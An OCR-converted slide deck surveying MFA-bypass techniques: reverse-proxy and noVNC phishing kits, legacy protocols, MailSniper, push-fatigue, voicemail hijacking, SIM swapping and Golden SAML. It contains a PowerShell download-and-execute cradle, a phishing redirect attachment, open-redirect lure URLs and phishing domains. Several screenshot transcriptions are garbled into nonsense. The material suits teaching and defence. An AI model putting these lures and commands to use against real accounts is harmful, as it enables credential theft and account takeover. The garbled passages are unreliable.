

## Phishing kits

 Phishing (pronounced: fishing) is an attack that attempts to steal your money, or your identity, by getting you to reveal personal information. In this case, an attacker can use Phishing to bypass MFA of a user's account



# Bypassing MFA using Evilproxy



## Bypassing MFA using VNC phishing kits

 A program called noVNC allows users to connect to a VNC server directly from within a browser by simply clicking a link, which is when the researcher's new phishing technique comes into play.

"When conducting the test, the researcher found that Google prevented logins when detecting reverse proxies or man-in-the-middle (MiTM) attacks."

"So how do we use noVNC to steal credentials & bypass 2FA? Setup a server with noVNC, run Firefox (or any other browser) in kiosk mode and head to the website you'd like the user to authenticate to (e.g. accounts.google.com)," explains a new report by mr.d0x on his new phishing technique.

"Send the link to the target user and when the user clicks the URL they'll be accessing the VNC session without realizing. And because you've already setup Firefox in kiosk mode all the user will see is a web page, as expected."

## Bypassing MFA using VNC phishing kits (Cont)

- Using this configuration, a threat actor can send out targeted spear-phishing emails that contain links that automatically launch the target's browser and log into the attacker's remote VNC server.
- These links are highly customizable and allow the attacker to create links that don't look like suspicious VNC login URLs, such as the ones below:

Example[.]com/index.html?id=VNCPASSWORD

| A Not secure 207.145.22.148/vm; Jite html/gammenth-Bobby1238port+81 |                                                                                                    | ić 🗙 🕨 🖉 🕭 🕞 |
|---------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------|
|                                                                     | facebook<br>Connect with friends and the world<br>around you on Facebook.                                                                                                    |              |
|                                                                     | Final or provide question Payments Log In                                                                                                    |              |
|                                                                     | Forgot password? Create new account Create a Page for a celebrity, brand or business.                                                                                                    |              |
| SCREENCAST  MATIC                                                   | English (ME Devolve Francesk Diverse) (POC/BR) <sub>No.</sub> 40<br>Princete (Insel), Baterie (249), Devolutio (94) (2428)<br>The Lee Log In Messenger Frankfords For Orlans<br>Partice Genesis Messenger Frankfords For Orlans<br>Partice Genesis Allering Lee Log For Orlans |              |
|                                                                     |                                                                                                    |              |

## Bypassing Microsoft MFA Using Phishing - ZScaler

- A new large-scale phishing campaign targeting credentials for Microsoft email services use a custom proxy-based phishing kit to bypass multi-factor authentication.
- Some of the newly registered domains used in the campaign are typo-squatted versions of legitimate Federal Credit Unions in the United States, as shown in the table below.
- Another set of phishing sites used domains names that focus on using password reset lures as part of their email campaigns:
- expiryrequest-mailaccess[.]com
  expirationrequest-passwordreminder[.]com
  emailaccess-passwordnotice[.]com
  emailaccess-expirynotification[.]com

| 00B0FEEE_message_boundary                                                                                                    |                                  |
|----------------------------------------------------------------------------------------------------|----------------------------------|
| 00B0FEED_message_boundary                                                                                                    |                                  |
| Content-type: text/html; charset=windows-                                                                                                    | -1252;                           |
| name="                                                                                                    |                                  |
| Content-Transfer-Encoding: Quoted-printat                                                                                                    | ble                              |
| Content-ID: <847030CEEBD2EB40B6F2E3B43B2E                                                                                                    | BBF9E@namprd05.prod.outlook.com> |
| Content-Disposition: attachment; filename                                                                                                    | e="01.html"                      |
| Content-Description:                                                                                                    | .html                            |
|                                                                                                    |                                  |
| <head></head>                                                                                                    |                                  |
| <title>Redirecting</title>                                                                                                    |                                  |
| <script></td><td></td></tr><tr><td>window.location.href = "https://login-mic</td><td>crosoftonline.kbnoffice.com/?username=someuser@domain.com";</td></tr><tr><td></script> |                                  |
|                                                                                                    |                                  |
| <body></body>                                                                                                    |                                  |
|                                                                                                    |                                  |
|                                                                                                    |                                  |
|                                                                                                    |                                  |
| AAPACCED massage beindami                                                                                                    |                                  |

--00B0FEED\_message\_boundary--

## Bypassing Microsoft MFA Using Phishing - ZScaler

 The redirections occur via legitimate web resources to help evade email and internet security tools, with the threat actors showing a preference for open redirects on Google Ads, Snapchat, and DoubleClick. Sadly, some platforms do not consider open redirects a vulnerability, leaving them available for abuse by threat actors.

#### Redirect using DoubleClick

https://securepubads.g.doubleclick[.]net/pcs/view?adurl=https://phishi ng.site/?username=victim@contoso.com *Redirect using Google Ads services* https://www.googleadservices[.]com/pagead/aclk?sa=L&ai=...&ae=...&

num=...&cid=...&sig=...&client=...&nb=...&adurl=https://phishing.site/?u sername=victim@contoso.com

#### Redirect using Snapchat

https://click.snapchat[.]com/aVHG?pid=snapchat\_download\_page&af \_dp=...&af\_web\_dp=https://phishing.site/?username=victim@contoso. com

## https://click.snapchat[.]com/aVHG?pid=snapchat\_download\_page&af dp=...&af\_web\_dp=https://phishing.site/?username=victim@contoso.

## Bypassing Microsoft MFA Using Phishing - ZScaler

Once the victim reaches the phishing page, they are fingerprinted by JavaScript, which evaluates if the target is on a virtual machine or a normal device.

| Data     |                                                                                                 | Time         |                                                                                                    |
|----------|-------------------------------------------------------------------------------------------------|--------------|----------------------------------------------------------------------------------------------------|
| 1 ("ftyp | pe":"vdata","data":{"languages":{"en-CA","en-US","en"],"cookieEnabled":true,"serviceWorker":tru | 15:01:11.904 |                                                                                                    |
| ↓ {"stat | tusCode": "success", "name": "_2alg", "domain": "portalresolve-reminder.com", "value": "ZWM     | 15:01:12.185 |                                                                                                    |
| JSON     |                                                                                                 |              | Raw C                                                                                                    |
| jav      | vaEnabled: false                                                                                |              |                                                                                                    |
| ref      | ferrer: ""                                                                                      |              |                                                                                                    |
| ets      | sl: 37                                                                                          |              | A                                                                                                    |
| ba       | attery: false                                                                                   |              | 4                                                                                                    |
| ha       | isChrome: false                                                                                 |              | 1                                                                                                    |
| we       | ebXR: false                                                                                     |              |                                                                                                    |
| m        | ediaSession: true                                                                               |              |                                                                                                    |
| we       | ebgl: "Generic Renderer"                                                                        |              |                                                                                                    |
| tin      | nezone: "7"                                                                                     |              | -                                                                                                    |
| pla      | atform: "Win32"                                                                                 |              |                                                                                                    |
| US       | erAgent: "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0"     |              |                                                                                                    |
| ар       | pCodeName: "Mozilla"                                                                            |              |                                                                                                    |
| ар       | ppName: "Netscape"                                                                              |              | and the second second se |
|          | nguage: "en-CA"                                                                                 |              |                                                                                                    |

## Legacy Protocols

- One tactic threat actors consistently use to bypass MFA is the use of legacy authentication. Legacy authentication can be used for mail protocols where MFA was historically not supported such as IMAP4, POP3 or SMTP, or for older Outlook and mobile clients that do not support MFA.
- As long as legacy authentication is enabled, the possibility that threat actors can log into an M365 account without satisfying MFA requirements may exist, allowing the threat actor full access to read, write and download a full copy of the impacted user's mailbox to their local (threat actor controlled) system.



## Bypassing MFA Using Mailsniper & MFASweep

- For a long time, the tool MailSniper was a go to for bypassing MFA. The tool's "Invoke-SelfSearch" functionality used Exchange Web Services (EWS) to programmatically log in to a compromised account and extract information from an employee's inbox.
- A new tool was also released called MFASweep that tests various authentication methods potentially bypassing MFA.

Windows PowerShell Copyright (C) Microsoft Corporation. All rights reserved. Try the new cross-platform PowerShell https://aka.ms/pscore6 PS C:\Users\m8r@wn> powerShell -noexit -exec bypass -C "IEX (New-Object Net.WebClient).DownloadString('http:// //MailSniper.psl')" PS C:\Users\m8r@wn> Invoke-SelfSearch -Mailbox user@ .com -ExchHostname mail. .com -Terms '\*' -OutputCsv mail.csv [\*] Trying Exchange version Exchange2010 [\*] Using EWS URL https://mail. .com/EWS/Exchange.asmx

## MFA Fatigue attacks

 Multi-factor authentication (MFA) fatigue is the name given to a technique used by adversaries to flood a user's authentication app with push notifications in the hope they will accept.

> m366securitylabs Donald.Duck@m366securitylabs.onmicr

> > 85

2

ABC

5

JKL

8

TUV

0

Yes

3

DEF 6

MNO

9

WXYZ

 $\langle \mathbf{X} \rangle$ 

Enter the number shown to sign in.

Jorth Holland, Netherla

Amsterdan

The Haque Utred

No, it's not me

4

CHI

7

PORS

soft.com

App OfficeHome



## MFA Fatigue attacks

- It only requires the attacker to manually, or even automatically, send repeated push notifications while trying to log into the victim's account
- Once the victim clicks on the link provided by you then you will easily get every deep information about his device.

| $\rightarrow$ X ŵ | ① A https://grabify.link/track/27Z2VV       | E … ♥ ť              | לא איי ב    | =        |
|-------------------|---------------------------------------------|----------------------|-------------|----------|
| ADVANCED LO       | G                                           |                      | ×           |          |
| Date/Time         | 2021-06-25 14:23:03 UTC                     |                      |             |          |
| IP Address        | 45.118.158.162                              |                      |             |          |
| Country 🕑         | India, Delhi                                |                      |             |          |
| Browser           | Mobile Safari (14.1.1)                      |                      |             |          |
| Operating System  | iOS 14.6                                    |                      |             | ack      |
| Device            | Apple iPhone                                |                      |             | Feedback |
| User Agent        | Mozilla/5.0 (iPhone; CPU iPhone OS 14_6 lil | ke Mac OS X) AppleWe | ebKit/605.1 | •        |
| Referring URL     | no referrer                                 |                      |             |          |
| Host Name         | 45.118.158.162                              |                      |             |          |
| ISP               |                                             |                      |             | U        |
|                   |                                             |                      | 0           |          |
|                   | THE STREET                                  |                      |             |          |
| 15P               |                                             |                      |             |          |
| Host Name         |                                             |                      |             |          |
|                   |                                             |                      |             |          |
|                   |                                             |                      |             |          |

## Bypassing MFA using Device Fatigue Attacks

- Grabify to acquire User-Agent of the victim
- Reuse it in the Login request of Burpsuite

| Raw       Params       Headers       Hex         POST       //signin/challenge?hl=en-GB&TL=AM30AYaWmQVu4_zNPV4DfllB2ZoriR-ki9fsUo0XSe8u-z8sV-xN6oIS2F-zsEZh&_reqid=<br>37393&rt=j       HTTP/1.1         dost:       accounts.google.com       Jser-Agent:       Mozilla/S.0 (iPhone: CPU iPhone OS 14_6 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like         Seckol       Version/14.1.1 Mobile/15E148 Safari/604.1       KKTML       KHTML | Request to https://accounts.google.com:443 [142.250.194.     Forward Drop Intercept is on | Action Comment this is                | tem 👋 (       |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------|---------------------------------------|---------------|
| POST<br>/_/signin/challenge?hl=en-68&TL=AM3QAYaWmQVu4_zNPV4DfllB2ZoriR-ki9fsUo0X5e8u-z8sV-xN6oIS2F-zsEZh&_reqid=<br>437393&rt=j HTTP/1.1<br>dost: accounts.google.com<br>Jser-Agent: Mozilla/S.0 (iPhone: CPU iPhone OS 14_6 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like<br>Jsecko) Version/14.1.1 Mobile/15E148 Safari/604.1<br>Accept: */*<br>Accept: */*                                                                                 |                                                                                           |                                       |               |
| /_/signin/challenge?hl=en-GB&TL=AM3QAYaWmQVu4_zNPV4DfllB2ZoriR-ki9fsUo0X5e8u-z8sV-xN6oIS2F-zsEZh&_reqid=<br>137393&rt=j HTTP/1.1<br>dost: accounts.google.com<br>Jser-Agent: Mozilla/S.0 (iPhone; CPU iPhone OS 14_6 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like<br>Secko) Version/14.1.1 Mobile/15E148 Safari/604.1 [<br>Accept: */*<br>Accept: */*                                                                                        |                                                                                           |                                       |               |
| 437393&rt=j HTTP/1.1<br><u>dost: accounts.google.com</u><br>Jser-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 14_6 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like<br>Gecko) Version/14.1.1 Mobile/15E148 Safari/604.1<br>Accept: */*<br>Accept: */*                                                                                                    | /_/signin/challenge?hl=en-GB&TL=AM3QAYaWmQVu4_zNPV4Dfl                                    | lB2ZoriR-ki9fsUo0X5e8u-z8sV-xN6oIS2F- | zsEZh&_regid= |
| Jser-Agent: Mozilla/5.0 (iPhone: CPU iPhone OS 14_6 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like<br>Secko) Version/14.1.1 Mobile/15E148 Safari/604.1 Accept: */*<br>Accept: */*<br>Accept: anguage: en-US,en;q=0.5                                                                                                    | 437393&rt=j HTTP/1.1                                                                      |                                       |               |
| Accept: */*<br>Accept-Language: en-US,en;q=0.5                                                                                                    | User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 14_6 li                                    | ke Mac OS X) AppleWebKit/605.1.15 (KH | TML, like     |
| Accept-Language: en-US,en;q=0.5                                                                                                    | Gecko) Version/14.1.1 Mobile/15E148 Safari/604.1  <br>Accept: */*                         |                                       |               |
|                                                                                                    | Accept-Language: en-US,en;q=0.5                                                           |                                       |               |
|                                                                                                    | ALL ENCLED MOTION: MILLO DE L'ALLE                                                        |                                       |               |
|                                                                                                    |                                                                                           |                                       | 6             |
|                                                                                                    |                                                                                           |                                       |               |
|                                                                                                    |                                                                                           |                                       |               |
|                                                                                                    |                                                                                           |                                       |               |
|                                                                                                    |                                                                                           |                                       |               |
|                                                                                                    |                                                                                           |                                       | 5             |
|                                                                                                    |                                                                                           |                                       |               |
|                                                                                                    |                                                                                           |                                       | 3             |
|                                                                                                    |                                                                                           |                                       | ĵ             |
|                                                                                                    |                                                                                           |                                       | -             |
|                                                                                                    |                                                                                           |                                       | 5             |
|                                                                                                    |                                                                                           |                                       | 1             |
|                                                                                                    |                                                                                           |                                       | 2             |
|                                                                                                    |                                                                                           |                                       |               |
|                                                                                                    |                                                                                           |                                       | N             |
|                                                                                                    |                                                                                           |                                       |               |
|                                                                                                    |                                                                                           |                                       |               |
|                                                                                                    |                                                                                           |                                       |               |
|                                                                                                    |                                                                                           |                                       |               |

## Bypassing MFA using Location Fatigue Attacks

- Acquire the user's well-known location i.e. Home or Office location
- Spoof the location using GPS Simulators



## MFA Fatigue attacks - Demonstration

## **MFA Push Notification Fatigue Attack**

demonstrated by

## Voicemail

• In MFA we have options to listen to the code and than enter it into the application. If the phone number is occupied or busy, the code is sent to voicemail instead.

# Bypassing MFA using Voicemail hijacking



#### Bypassing MFA using Voicemail hijacking – Brute-force



#### Bypassing MFA using Voicemail hijacking – Compromising Paypal

| Chrome File Edit View History Bookmarks People Window Help                                                                                                    | 🕻 🗱 02:21 🚯 7 🛗 🗛 8 58,713 🗄 \$728.86 R 50.736 XLM 50.382 🗱 🌀 🤶 🖇 28% 🕞 Mon 11:39 PM 🔍 🚍                         |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| wicemail cracking — -bash — 121+65                                                                                                    | 🔍 🔍 🖬 Reset Password   Linkedin 🛪 🕌 Netflix 🛛 🛪 🛱                                                                |
| _ve/Research/voicemail.cracking node Aur/tocal/bin/Itport 8080/Coogle Drive/Research/voicemail.crackingbash                                                                                                    | +                                                                                                    |
| wigo-ltml:voicemail cracking mvigo\$ python voicemailcracker.py -h<br>sage: voicemailcracker.py [-h] {bruteforce,greeting,message}                                                                                                    | ← → X △      A PayPal, Inc. [US] https://www.paypal.com/auth/fice/password-recovery//country.xet/JS&loc      A i |
| program to bruteforce voicemails and compromise online accounts                                                                                                    | in Please select how y 🛅 Electronics 🛅 To read 🛅 Hacking 🛅 Research 🗋 Postman 🛅 SDR training 🛅 sec660 👘          |
| il arguments:<br>orce_presting_message)<br>force Bruisforce Voicemail PIN<br>ing Chaoge greating message<br>ge Ratteve neest message                                                                                                    |                                                                                                    |
| nessage Retrieve newest message<br>onal arguments:                                                                                                    | unter 🚬                                                                                                    |
| <pre>ring PINs ['1312: '7777'. '1884'] ring PINs ['2896'. '4444', 2222'] ring PINs ['2896'. '4444', 2222'] ring PINs ['3605'. '3133'] ring PINs ['665'. '395'. '3333'] ring PINs ['361'. '481''. '4321'] ring PINs ['260'. '481''. '1983'] ring PINs ['260'. '481''. '1983']</pre> | Need help with your password?                                                                                    |
| IND THE PINIT It's one of these: ('2001', '1010', '1983')                                                                                                    | Enger the email you use for PayPal, and we'll help you create                                                    |
| d! Total time: 55.665 conds<br>e voicemail Pike for i are ['2001', '1018', '1083']<br>ting queud/ongoing.c<br>tal:voicemail cracking wvigo5 [                                                                                                    | a new password.                                                                                                  |
|                                                                                                    | Next                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    | Forgot your email?                                                                                               |
|                                                                                                    |                                                                                                    |
|                                                                                                    | Return to PayPal login                                                                                           |
|                                                                                                    | Contact Us. Privacy: Legal. Zentilocite                                                                          |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |



#### Sim Swapping

 In a SIM swapping attack, an attacker transfers a mobile phone account and phone number to a new SIM card. Since this new SIM card is under the attacker's control, they can insert it into a device and send or receive SMS messages and phone calls directed to the victim.



#### Bypassing MFA using Sim Swapping attack

# $\square$

#### Stolen SAML Certificates

0101 00 1 101 01010 1 11

- SAML is an open authentication and authorization standard. SAML or Security Assertion Markup Language, is commonly used by web applications to authenticate users via a third party identity provider such as AzureAD, Duo or even Facebook. SAML relies on a cryptographic trust between the web app or "service provider" (SP) and an "identity provider" (IdP).
- When a user authenticates to an SP, they are redirected to the IdP to authenticate.
   Upon successful authentication to the IdP, a cryptographically signed "SAML Assertion" is given to the user to complete their authentication with the SP.

1 1 01 0 1 00 011 010

#### Bypassing MFA via Golden SAML

